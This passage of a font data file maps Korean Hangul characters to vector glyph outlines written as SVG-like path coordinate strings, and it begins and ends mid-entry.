-98v56,0,100,31,101,83v0,52,-45,83,-101,83v-57,0,-102,-31,-102,-83v0,-52,45,-83,102,-83xm219,27v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,20,42,45,42"},"\uacc4":{"d":"328,58r-52,0r0,-337r52,0r0,337xm142,-274v33,-4,28,31,25,57r39,0r0,-62r50,0r0,333r-50,0r0,-136r-52,0r0,-38r52,0r0,-59r-45,0v-14,62,-52,115,-115,162r-29,-31v64,-50,96,-109,96,-178v0,-6,-3,-10,-10,-10r-77,0r0,-38r116,0"},"\uace0":{"d":"306,-243r-13,152r-51,0r0,-130v0,-9,-5,-13,-12,-13r-170,0r0,-37r219,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r104,0r0,-111r58,0r0,111r168,0r0,37"},"\uace1":{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-96r-330,0r0,-37r105,0r0,-62r59,0r0,62r166,0r0,37xm302,-41r-6,99r-53,0r0,-75v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,9,23,26"},"\uace4":{"d":"303,-252r-8,102r-56,0r0,-78v0,-9,-4,-12,-11,-12r-167,0r0,-38r219,0v17,0,24,8,23,26xm345,-84r-330,0r0,-38r105,0r0,-68r59,0r0,68r166,0r0,38xm86,56v-47,1,-20,-72,-27,-111r58,0r0,64v0,6,4,9,11,9r179,0r0,38r-221,0"},"\uace7":{"d":"303,-252r-8,93r-56,0r0,-69v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-96r-330,0r0,-38r105,0r0,-62r59,0r0,62r166,0r0,38xm90,62v-54,0,-23,-84,-31,-130r244,0r0,37r-186,0v4,19,-10,55,11,55r179,0r0,38r-217,0"},"\uace8":{"d":"303,-252r-8,81r-56,0r0,-58v0,-9,-4,-13,-11,-13r-167,0r0,-37r219,0v17,0,25,9,23,27xm345,-110r-330,0r0,-37r105,0r0,-54r59,0r0,54r166,0r0,37xm92,62v-47,4,-30,-53,-33,-93r184,0v-1,-8,3,-21,-6,-21r-178,0r0,-35r223,0v39,2,11,60,15,91r-179,0v1,9,-4,23,7,22r182,0r0,36r-215,0"},"\uacf0":{"d":"303,-252r-8,93r-56,0r0,-69v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-97r-330,0r0,-37r105,0r0,-62r59,0r0,62r166,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-101r223,0v13,0,19,7,19,21r-4,110r-208,0xm243,24r0,-48v0,-5,-1,-8,-6,-8r-119,0v4,19,-10,56,10,56r115,0"},"\uacf1":{"d":"303,-252r-8,90r-56,0r0,-66v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-100r-330,0r0,-37r105,0r0,-60r59,0r0,60r166,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-107r58,0r0,30r125,0r0,-30r58,0r0,137r-211,0xm243,24r0,-32r-125,0v1,13,-5,32,11,32r114,0"},"\uacf3":{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-95r-330,0r0,-38r105,0r0,-63r59,0r0,63r166,0r0,38xm209,-77v1,59,55,88,110,101r-19,36v-42,-7,-102,-40,-119,-69v-17,34,-74,63,-121,70r-18,-36v61,-14,107,-39,108,-102r59,0"},"\uacf5":{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-95r-330,0r0,-38r105,0r0,-62r59,0r0,62r166,0r0,38xm180,-82v59,0,103,24,103,76v0,54,-45,77,-103,77v-59,0,-104,-24,-104,-77v0,-53,45,-76,104,-76xm180,34v27,0,48,-14,48,-40v0,-25,-21,-39,-48,-39v-27,0,-49,14,-49,39v0,25,22,40,49,40"},"\uacf6":{"d":"303,-252r-8,89r-56,0r0,-65v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-101r-330,0r0,-37r105,0r0,-60r59,0r0,60r166,0r0,37xm304,60v-45,-5,-105,-33,-122,-64v-17,34,-74,61,-124,65r-14,-35v56,-10,89,-31,101,-62r-90,0r0,-37r251,0r0,37r-89,0v14,30,48,50,101,61"},"\uacfc":{"d":"215,-243r-10,146r-49,0r0,-123v0,-9,-4,-13,-11,-13r-113,0r0,-38r157,0v18,0,27,10,26,28xm119,-47v67,-1,128,6,128,-39r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r56,0r0,-115r54,0r0,115"},"\uacfd":{"d":"247,-115v-36,32,-146,18,-230,21r0,-36r49,0r0,-65r53,0r0,65v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-116r58,0r0,77r51,0r0,38r-51,0r0,82r-58,0r0,-33xm214,-248r-7,90r-51,0r0,-68v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm306,-40r-6,98r-53,0r0,-76v0,-8,-4,-11,-11,-11r-172,0r0,-37r219,0v17,0,24,9,23,26"},"\uad00":{"d":"247,-105v-36,33,-145,17,-230,21r0,-37r49,0r0,-69r53,0r0,69v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-125r58,0r0,92r51,0r0,38r-51,0r0,117r-58,0r0,-73xm215,-247r-8,98r-51,0r0,-75v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,28,9,27,27xm318,57r-224,0v-46,0,-21,-70,-27,-110r58,0r0,63v0,6,4,9,10,9r183,0r0,38"},"\uad04":{"d":"247,-130v-36,32,-146,18,-230,21r0,-35r49,0r0,-55r53,0r0,55v60,-1,84,1,115,-10v27,-21,8,-84,13,-125r58,0r0,68r51,0r0,38r-51,0r0,73r-58,0r0,-30xm188,-276v48,2,16,68,19,105r-51,0v-4,-22,10,-65,-11,-69r-110,0r0,-36r153,0xm102,62v-48,5,-31,-52,-34,-91r180,0v0,-9,3,-21,-7,-20r-173,0r0,-36r218,0v38,2,12,59,16,90r-176,0v1,9,-3,22,8,21r179,0r0,36r-211,0"},"\uad0c":{"d":"247,-116v-36,32,-146,18,-230,21r0,-36r49,0r0,-64r53,0r0,64v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-115r58,0r0,76r51,0r0,38r-51,0r0,82r-58,0r0,-33xm214,-248r-7,90r-51,0r0,-68v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm98,62v-21,0,-30,-9,-30,-30r0,-99r218,0v14,0,21,7,20,21r-5,108r-203,0xm247,26r0,-50v0,-5,-2,-7,-7,-7r-114,0v4,19,-10,57,10,57r111,0"},"\uad11":{"d":"247,-118v-36,32,-146,18,-230,21r0,-37r49,0r0,-61r53,0r0,61v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-112r58,0r0,72r51,0r0,37r-51,0r0,83r-58,0r0,-31xm214,-248r-7,89r-51,0r0,-67v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm203,-85v56,0,100,27,100,78v0,51,-44,79,-100,78v-57,0,-101,-26,-101,-78v0,-51,44,-78,101,-78xm203,30v26,0,44,-14,44,-37v0,-24,-19,-37,-44,-37v-26,0,-45,13,-45,37v0,23,19,37,45,37"},"\uad18":{"d":"183,-242r-7,145r-46,0r0,-122v0,-9,-4,-13,-11,-13r-89,0r0,-38r127,0v18,0,27,10,26,28xm102,-47v56,-1,105,5,105,-35r0,-197r48,0r0,114r27,0r0,-114r50,0r0,337r-50,0r0,-185r-27,0r0,181r-48,0r0,-85v-31,31,-122,20,-193,22r0,-38r39,0r0,-115r49,0r0,115"},"\uad1c":{"d":"104,-122v50,-3,102,10,102,-31r0,-126r48,0r0,92r26,0r0,-92r50,0r0,247r-50,0r0,-117r-26,0r0,117r-48,0r0,-73v-34,27,-117,19,-184,21r0,-38r35,0r0,-68r47,0r0,68xm183,-247r-6,98r-45,0r0,-75v0,-9,-4,-13,-11,-13r-85,0r0,-37r121,0v18,0,27,9,26,27xm339,57r-237,0v-46,-1,-19,-72,-26,-111r57,0r0,64v0,6,3,9,9,9r197,0r0,38"},"\uad34":{"d":"228,-243r-9,146r-50,0r0,-123v0,-9,-4,-13,-11,-13r-117,0r0,-38r161,0v19,0,27,10,26,28xm264,-33v-40,36,-165,21,-251,24r0,-38r63,0r0,-115r54,0r0,115v44,0,73,-1,90,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91"},"\uad38":{"d":"230,-247r-7,98r-51,0r0,-75v0,-9,-4,-13,-11,-13r-112,0r0,-37r155,0v19,0,27,9,26,27xm264,-105v-37,33,-154,17,-239,21r0,-38r56,0r0,-68r54,0r0,68v64,-1,86,4,117,-10v9,-4,12,-12,12,-23r0,-124r58,0r0,242r-58,0r0,-68xm337,52r-226,0v-45,0,-20,-68,-26,-106r58,0r0,59v0,6,3,9,10,9r184,0r0,38"},"\uad50":{"d":"306,-243r-11,152r-52,0r0,-130v0,-9,-4,-13,-11,-13r-176,0r0,-37r223,0v19,0,28,9,27,28xm345,-7r-330,0r0,-38r64,0r0,-112r53,0r0,112r29,0r0,-112r52,0r0,112r132,0r0,38"},"\uad6c":{"d":"345,-78r-142,0r0,136r-58,0r0,-136r-130,0r0,-38r226,0r0,-110v0,-8,-4,-12,-12,-12r-169,0r0,-38r219,0v19,0,28,10,26,29r-10,131r50,0r0,38"},"\uad6d":{"d":"279,-278v21,0,25,6,24,26r-8,95r50,0r0,37r-138,0r0,51v36,5,98,-16,96,25r-6,102r-53,0r0,-77v0,-8,-4,-13,-11,-13r-176,0r0,-37r92,0r0,-51r-134,0r0,-37r224,0r0,-71v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad70":{"d":"281,-278v20,0,25,6,24,26r-8,107r48,0r0,38r-130,0r0,86r-58,0r0,-86r-142,0r0,-38r226,0r0,-82v0,-9,-4,-13,-11,-13r-166,0r0,-38r217,0xm85,56v-19,0,-27,-6,-27,-25r0,-91r58,0r0,69v0,6,3,9,10,9r184,0r0,38r-225,0"},"\uad73":{"d":"279,-278v21,0,25,6,24,26r-8,94r50,0r0,37r-136,0r0,51r95,0r0,37r-187,0v4,19,-10,57,10,57r181,0r0,38r-219,0v-21,0,-30,-9,-30,-30r0,-102r92,0r0,-51r-136,0r0,-37r224,0r0,-70v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad74":{"d":"279,-279v20,0,25,7,24,26r-8,87r50,0r0,36r-136,0r0,38v32,5,95,-15,93,20r-4,73r-181,0v1,10,-4,25,7,25r183,0r0,36r-215,0v-49,5,-29,-55,-33,-95r185,0v-1,-9,4,-24,-7,-23r-178,0r0,-36r92,0r0,-38r-136,0r0,-36r224,0r0,-63v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad75":{"d":"279,-279v20,0,25,7,24,26r-8,87r50,0r0,36r-136,0r0,39v36,5,99,-16,97,25r-6,128r-45,0r0,-107v-4,-22,-46,-6,-68,-11r0,-19v-4,1,-13,-3,-12,3r-4,73r-69,0v1,9,-4,26,7,25r77,0r0,36r-99,0v-48,5,-29,-55,-33,-95r75,0v-1,-9,4,-24,-7,-23r-68,0r0,-36r97,0r0,-38r-136,0r0,-36r224,0r0,-63v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad7c":{"d":"279,-278v21,0,25,6,24,26r-8,94r50,0r0,37r-136,0r0,50v33,6,95,-17,94,21r-4,112r-210,0v-21,0,-30,-9,-30,-30r0,-103r92,0r0,-50r-136,0r0,-37r224,0r0,-70v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0xm244,24r0,-50v0,-5,-2,-7,-7,-7r-120,0v4,19,-10,57,10,57r117,0"},"\uad7d":{"d":"279,-278v21,0,25,6,24,26r-8,91r50,0r0,37r-136,0r0,57r-58,0r0,-57r-136,0r0,-37r224,0r0,-67v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0xm90,62v-22,0,-31,-8,-31,-30r0,-113r58,0r0,34r127,0r0,-34r58,0r0,143r-212,0xm244,24r0,-33r-127,0v1,14,-6,33,11,33r116,0"},"\uad7f":{"d":"279,-278v20,0,24,7,23,26r-7,99r50,0r0,37r-137,0r0,39r-58,0r0,-39r-135,0r0,-37r224,0r0,-74v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm208,-63v4,53,55,73,109,86r-17,37v-44,-5,-102,-34,-120,-63v-17,32,-75,58,-122,64r-17,-36v72,-14,108,-43,108,-88r59,0"},"\uad81":{"d":"279,-278v20,0,25,6,23,26r-7,96r50,0r0,38r-136,0r0,34v42,8,75,32,75,76v0,53,-46,79,-104,79v-60,0,-105,-26,-105,-79v0,-45,34,-68,76,-76r0,-34r-136,0r0,-38r224,0r0,-71v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm180,34v28,0,49,-17,49,-42v-1,-24,-22,-41,-49,-41v-27,0,-49,16,-49,41v-1,26,21,42,49,42"},"\uad82":{"d":"279,-278v21,0,25,6,24,26r-8,91r50,0r0,37r-136,0r0,46r97,0r0,37r-92,0v15,36,58,56,104,66r-14,35v-46,-5,-105,-33,-123,-65v-17,34,-75,61,-125,66r-14,-35v60,-11,95,-33,105,-67r-93,0r0,-37r97,0r0,-46r-136,0r0,-37r224,0r0,-67v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0"},"\uad88":{"d":"322,58r-58,0r0,-80r-69,0r0,-36r69,0r0,-221r58,0r0,337xm248,-101v-25,9,-59,12,-94,13r0,142r-58,0r0,-141r-80,0r0,-38r145,-1r0,-98v0,-9,-4,-13,-11,-13r-108,0r0,-38r155,0v18,0,27,10,26,28r-7,120v10,-1,19,-3,28,-5"},"\uad8c":{"d":"322,-32r-58,0r0,-27r-64,0r0,-36r64,0r0,-184r58,0r0,247xm248,-134v-20,7,-49,12,-89,13r0,65r-57,0r0,-65r-74,0r0,-37r139,0r0,-66v0,-9,-4,-13,-11,-13r-105,0r0,-37r148,0v19,0,27,9,26,27r-7,86v9,-1,18,-2,26,-3xm337,57r-228,0v-44,2,-22,-61,-27,-98r58,0r0,51v0,6,3,9,10,9r187,0r0,38"},"\uad90":{"d":"322,-93r-58,0r0,-9r-64,0r0,-32r64,0r0,-145r58,0r0,186xm248,-155v-20,8,-49,13,-89,14r0,48r-57,0r0,-48r-75,0r0,-36r140,0v-3,-20,9,-62,-11,-62r-105,0r0,-36r148,0v47,0,17,62,19,96v10,-1,19,-2,26,-4xm107,62v-47,5,-29,-52,-32,-90r191,0v-1,-8,3,-19,-6,-19r-185,0r0,-35r229,0v38,2,11,58,15,88r-187,0v1,9,-4,22,7,21r192,0r0,35r-224,0"},"\uadc0":{"d":"264,-104v-21,18,-51,23,-102,23r0,135r-58,0r0,-134r-86,0r0,-38r149,0r0,-106v0,-9,-4,-13,-11,-13r-110,0r0,-38r156,0v18,0,27,10,26,28r-7,126v29,-4,43,-16,43,-36r0,-122r58,0r0,337r-58,0r0,-162"},"\uadc1":{"d":"221,-163v62,4,39,-64,43,-116r58,0r0,201r-58,0r0,-67v-21,16,-51,21,-101,20r0,49r-58,0r0,-48r-78,0r0,-37r143,0r0,-64v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v49,3,15,74,19,112xm324,-37r-6,95r-53,0r0,-72v0,-8,-4,-12,-11,-12r-185,0r0,-37r231,0v17,0,25,9,24,26"},"\uadc4":{"d":"222,-154v63,4,37,-73,42,-125r58,0r0,246r-58,0r0,-102v-22,16,-52,21,-103,21r0,58r-58,0r0,-58r-76,0r0,-38r144,0r0,-72v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v19,0,27,9,26,27xm337,58r-226,0v-44,1,-22,-62,-27,-99r57,0r0,53v0,6,4,9,11,9r185,0r0,37"},"\uadd0":{"d":"221,-164v61,4,39,-64,43,-115r58,0r0,199r-58,0r0,-67v-21,16,-52,21,-101,21r0,49r-58,0r0,-48r-78,0r0,-37r143,0r0,-63v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v49,3,15,73,19,111xm103,62v-54,2,-23,-81,-31,-126r232,0v14,0,20,7,19,21r-4,105r-216,0xm264,25r0,-45v0,-5,-2,-7,-7,-7r-127,0v3,18,-9,52,11,52r123,0"},"\uadd3":{"d":"221,-159v63,4,38,-68,43,-120r58,0r0,217r-58,0r0,-79v-26,18,-56,22,-117,21r0,71r-58,0r0,-71r-62,0r0,-37r143,0r0,-68v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v19,0,27,10,26,28xm232,-76v0,57,54,89,106,100r-18,36v-43,-6,-99,-38,-116,-69v-15,35,-71,64,-117,71r-18,-37v59,-14,104,-37,105,-101r58,0"},"\uaddc":{"d":"345,-79r-80,0r0,137r-58,0r0,-137r-62,0r0,137r-58,0r0,-137r-72,0r0,-38r227,0r0,-109v0,-8,-4,-12,-12,-12r-171,0r0,-38r220,0v19,0,29,10,27,29r-10,130r49,0r0,38"},"\uade0":{"d":"281,-278v20,0,25,7,24,26r-8,105r48,0r0,37r-81,0r0,90r-55,0r0,-90r-27,0r0,90r-55,0r0,-90r-112,0r0,-37r226,0r0,-81v0,-9,-4,-13,-11,-13r-166,0r0,-37r217,0xm312,56r-229,0v-47,-1,-20,-73,-27,-114r57,0r0,67v0,6,3,9,9,9r190,0r0,38"},"\uade4":{"d":"279,-279v20,0,25,7,24,26r-8,86r50,0r0,36r-81,0r0,40v20,-1,39,-1,38,19r-4,74r-181,0v1,10,-4,24,7,24r183,0r0,36r-215,0v-49,5,-29,-55,-33,-95r185,0v-1,-9,3,-23,-7,-22r-178,0r0,-36r37,0r0,-40r-81,0r0,-36r224,0r0,-61v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm207,-91r0,-40r-54,0r0,40r54,0"},"\uadf8":{"d":"302,-242r-12,158r-52,0r0,-136v0,-9,-4,-13,-11,-13r-168,0r0,-37r216,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r330,0r0,37"},"\uadf9":{"d":"278,-277v20,0,24,7,23,26r-8,102r52,0r0,38r-330,0r0,-38r222,0r0,-77v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm302,-50r-6,107r-53,0r0,-83v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,9,23,26"},"\uadfc":{"d":"281,-277v20,0,24,7,23,26r-7,116r48,0r0,37r-330,0r0,-37r225,0r0,-91v0,-9,-4,-13,-11,-13r-165,0r0,-38r217,0xm86,56v-19,0,-27,-6,-27,-25r0,-93r58,0r0,71v0,6,3,9,10,9r183,0r0,38r-224,0"},"\uadff":{"d":"278,-277v20,0,24,7,23,26r-8,102r52,0r0,37r-330,0r0,-37r222,0r0,-77v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm90,61v-22,0,-30,-9,-31,-30r0,-107r244,0r0,37r-186,0r0,53v0,6,4,9,11,9r179,0r0,38r-217,0"},"\uae00":{"d":"278,-278v20,0,25,7,23,26r-8,93r52,0r0,37r-330,0r0,-37r222,0r0,-68v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm92,62v-48,3,-30,-56,-33,-96r184,0v-1,-9,4,-24,-6,-24r-178,0r0,-36r223,0v39,3,11,63,15,95r-179,0v1,9,-5,24,7,24r182,0r0,37r-215,0"},"\uae08":{"d":"278,-277v20,0,24,7,23,26r-8,101r52,0r0,38r-330,0r0,-38r222,0r0,-76v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm302,-57r-4,118r-208,0v-20,0,-30,-10,-30,-30r0,-109r223,0v13,0,19,7,19,21xm243,23r0,-56v0,-5,-1,-7,-6,-7r-119,0r0,54v0,6,3,9,10,9r115,0"},"\uae09":{"d":"278,-277v20,0,24,7,23,26r-8,98r52,0r0,38r-330,0r0,-38r222,0r0,-73v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm90,61v-21,0,-30,-9,-30,-30r0,-117r58,0r0,35r125,0r0,-35r58,0r0,147r-211,0xm243,23r0,-36r-125,0v2,14,-6,37,11,36r114,0"},"\uae0b":{"d":"277,-277v20,0,25,6,24,26r-8,107r52,0r0,38r-330,0r0,-38r222,0r0,-82v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm209,-81v-1,61,55,90,110,103r-19,36v-42,-6,-102,-39,-119,-70v-16,34,-75,66,-121,72r-18,-36v60,-15,108,-39,108,-105r59,0"},"\uae0d":{"d":"277,-277v20,0,25,6,24,26r-8,104r52,0r0,38r-330,0r0,-38r222,0r0,-79v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm180,-91v59,0,103,27,103,81v0,54,-45,80,-103,80v-58,0,-104,-26,-104,-80v1,-53,44,-81,104,-81xm180,32v27,0,48,-17,48,-42v0,-26,-20,-43,-48,-43v-28,0,-49,18,-49,43v0,25,22,42,49,42"},"\uae30":{"d":"320,58r-57,0r0,-337r57,0r0,337xm210,-243v0,91,-51,165,-152,223r-27,-32v78,-48,117,-105,117,-173v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},"\uae31":{"d":"320,-91r-58,0r0,-188r58,0r0,188xm209,-247v0,74,-54,130,-156,167r-21,-34v74,-28,112,-66,115,-112v0,-6,-3,-9,-10,-9r-98,0r0,-38r142,0v19,0,28,8,28,26xm322,-50r-6,108r-53,0r0,-84v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,25,8,24,25"},"\uae34":{"d":"320,-47r-58,0r0,-232r58,0r0,232xm209,-246v-2,75,-54,132,-156,171r-21,-34v74,-31,113,-69,115,-116v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm332,52r-220,0v-48,-1,-20,-77,-27,-118r58,0r0,71v0,6,3,9,10,9r179,0r0,38"},"\uae38":{"d":"320,-118r-58,0r0,-161r58,0r0,161xm210,-254v0,76,-59,120,-159,148r-17,-34v67,-19,105,-49,113,-87v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v18,0,27,7,27,20xm119,62v-50,4,-28,-61,-33,-102r178,0v-1,-10,4,-26,-7,-26r-171,0r0,-37r216,0v40,3,11,66,16,99r-174,0v2,10,-5,28,7,28r178,0r0,38r-210,0"},"\uae40":{"d":"320,-92r-58,0r0,-187r58,0r0,187xm209,-247v-2,74,-54,129,-156,166r-21,-35v74,-28,112,-64,115,-110v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm116,62v-21,0,-30,-9,-30,-30r0,-109r216,0v13,0,19,7,19,21r-4,118r-201,0xm262,24r0,-56v0,-5,-1,-7,-6,-7r-112,0r0,53v0,6,3,10,10,10r108,0"},"\uae41":{"d":"320,-100r-58,0r0,-179r58,0r0,179xm210,-247v0,92,-72,130,-156,161r-22,-35v74,-27,112,-62,115,-105v0,-6,-2,-10,-9,-10r-99,0r0,-38r143,0v19,0,28,9,28,27xm117,62v-21,0,-30,-9,-30,-30r0,-117r58,0r0,34r117,0r0,-34r58,0r0,147r-203,0xm262,24r0,-37r-117,0v2,15,-6,37,11,37r106,0"},"\uae43":{"d":"320,-79r-58,0r0,-200r58,0r0,200xm210,-247v-5,79,-57,137,-157,174r-21,-34v59,-23,106,-57,116,-119v1,-7,-3,-10,-10,-10r-99,0r0,-38r143,0v19,0,29,9,28,27xm226,-93v-2,69,49,98,106,116r-18,36v-44,-8,-99,-42,-115,-76v-16,38,-70,67,-118,77r-18,-36v60,-14,108,-46,105,-117r58,0"},"\uae46":{"d":"320,-99r-58,0r0,-180r58,0r0,180xm209,-247v0,91,-71,130,-155,161r-22,-35v74,-27,112,-62,115,-105v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm237,-46v14,39,54,61,101,71r-15,35v-44,-4,-102,-36,-118,-67v-16,35,-73,63,-120,68r-16,-35v57,-10,91,-34,102,-72r-87,0r0,-38r240,0r0,38r-87,0"},"\uae4a":{"d":"320,-102r-58,0r0,-177r58,0r0,177xm209,-247v-3,74,-56,126,-159,155r-18,-35v73,-22,111,-55,115,-99v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,28,9,28,27xm329,62r-251,0r0,-38r39,0v-3,-20,-2,-49,-2,-73r-35,0r0,-38r247,0r0,38r-35,0r-2,73r39,0r0,38xm235,-49r-63,0r0,73r63,0r0,-73"},"\uae50":{"d":"357,-156r-54,0r0,111r-56,0r0,-234r56,0r0,86r54,0r0,37xm132,-273v35,4,92,-16,90,26v-4,83,-28,127,-76,170r-32,-27v36,-33,54,-73,54,-121v0,-16,-23,-8,-36,-10r0,-38xm27,-273v33,5,94,-17,94,22v-1,78,-26,115,-73,155r-30,-26v33,-28,50,-63,50,-103v0,-16,-26,-8,-41,-10r0,-38xm317,52r-216,0v-47,-2,-19,-77,-26,-118r57,0r0,71v0,6,3,9,10,9r175,0r0,38"},"\uaed8":{"d":"333,58r-48,0r0,-337r48,0r0,337xm113,-274v33,3,81,-13,81,26v0,25,-2,49,-4,69r29,0r0,-100r46,0r0,333r-46,0r0,-195r-34,0v-9,46,-27,89,-56,133r-35,-21v34,-56,51,-122,51,-197v1,-15,-19,-9,-32,-10r0,-38xm22,-274v31,5,83,-16,83,23v0,99,-18,157,-59,218r-34,-22v30,-47,44,-104,44,-171v1,-15,-21,-9,-34,-10r0,-38"},"\uaf2c":{"d":"316,-243r-8,153r-53,0r0,-131v0,-9,-4,-13,-11,-13r-71,0r0,-37r117,0v19,0,27,9,26,28xm130,-271v17,0,21,7,21,24r-8,159r-53,0r0,-133v-1,-24,-37,-9,-57,-13r0,-37r97,0xm345,-8r-330,0r0,-37r148,0r0,-113r56,0r0,113r126,0r0,37"},"\uaf34":{"d":"304,-252r-6,82r-51,0v-4,-24,11,-72,-12,-72r-65,0r0,-37r111,0v17,0,24,9,23,27xm345,-109r-330,0r0,-37r144,0r0,-55r54,0r0,55r132,0r0,37xm133,-279v15,0,18,6,17,23r-5,88r-52,0r0,-61v0,-22,-30,-10,-48,-13r0,-37r88,0xm92,62v-47,4,-30,-53,-33,-92r185,0v-1,-8,3,-21,-6,-21r-179,0r0,-36r223,0v39,3,11,60,15,91r-180,0v1,8,-4,22,6,22r184,0r0,36r-215,0"},"\uaf43":{"d":"304,-252r-6,82r-51,0r0,-59v0,-9,-4,-13,-11,-13r-66,0r0,-37r112,0v17,0,23,9,22,27xm345,-109r-330,0r0,-37r144,0r0,-55r54,0r0,55r132,0r0,37xm133,-279v15,0,18,6,17,23r-5,88r-52,0r0,-61v0,-23,-31,-10,-49,-13r0,-37r89,0xm302,61v-45,-4,-101,-29,-120,-58v-17,31,-77,55,-124,59r-14,-35v56,-9,89,-27,101,-53r-94,0r0,-37r101,0r0,-34r57,0r0,34r100,0r0,37r-92,0v14,25,46,43,99,52"},"\uafb8":{"d":"345,-79r-142,0r0,137r-58,0r0,-137r-130,0r0,-37r85,0r0,-110v-1,-23,-40,-8,-60,-12r0,-38r100,0v15,0,23,8,22,25r-7,135r88,0r0,-110v-2,-23,-42,-8,-63,-12r0,-38r97,0v19,0,28,10,27,29r-7,131r48,0r0,37"},"\uafbc":{"d":"284,-277v20,0,24,7,23,26r-6,108r44,0r0,38r-130,0r0,85r-58,0r0,-85r-142,0r0,-38r92,0r0,-83v-1,-24,-37,-9,-57,-13r0,-38r100,0v17,1,19,5,18,22r-6,112r85,0r0,-83v-1,-25,-41,-9,-62,-13r0,-38r99,0xm85,56v-19,0,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r185,0r0,38r-225,0"},"\uafc0":{"d":"282,-279v20,0,24,7,23,26r-5,87r45,0r0,37r-136,0r0,37v32,5,95,-15,93,20r-4,74r-182,0v1,10,-4,24,7,24r184,0r0,36r-215,0v-49,5,-29,-55,-33,-95r186,0v-1,-9,4,-23,-6,-23r-180,0r0,-36r92,0r0,-37r-136,0r0,-37r90,0r0,-63v0,-24,-37,-9,-57,-13r0,-37r100,0v16,1,19,6,18,23r-5,90r84,0r0,-63v-1,-25,-41,-9,-62,-13r0,-37r99,0"},"\uafc8":{"d":"282,-278v21,0,24,6,23,26r-5,94r45,0r0,37r-136,0r0,50v33,6,95,-17,94,21r-4,112r-210,0v-21,0,-30,-9,-30,-30r0,-103r92,0r0,-50r-136,0r0,-37r90,0r0,-70v0,-24,-37,-9,-57,-13r0,-37r100,0v16,0,19,5,18,22r-6,98r85,0r0,-70v-1,-25,-41,-9,-62,-13r0,-37r99,0xm245,24r0,-50v0,-5,-2,-7,-7,-7r-122,0v4,19,-10,57,10,57r119,0"},"\uafcb":{"d":"282,-278v20,0,24,7,23,26r-6,99r46,0r0,38r-137,0r0,38r-58,0r0,-38r-135,0r0,-38r90,0r0,-74v0,-24,-37,-9,-57,-13r0,-38r100,0v15,1,19,5,18,22r-6,103r85,0r0,-74v-1,-25,-41,-9,-62,-13r0,-38r99,0xm208,-63v3,53,54,73,109,86r-17,37v-44,-5,-101,-33,-120,-62v-17,32,-74,57,-122,63r-17,-36v72,-14,108,-43,108,-88r59,0"},"\ub044":{"d":"318,-242r-10,159r-53,0r0,-137v-3,-27,-48,-7,-72,-13r0,-37r108,0v19,0,28,9,27,28xm143,-270v17,-1,23,6,22,24r-10,165r-53,0r0,-139v-2,-25,-42,-8,-64,-13r0,-37r105,0xm345,-8r-330,0r0,-37r330,0r0,37"},"\ub048":{"d":"284,-276v19,0,23,6,23,26r-6,115r44,0r0,38r-330,0r0,-38r92,0r0,-90v-1,-24,-38,-9,-58,-13r0,-38r101,0v17,1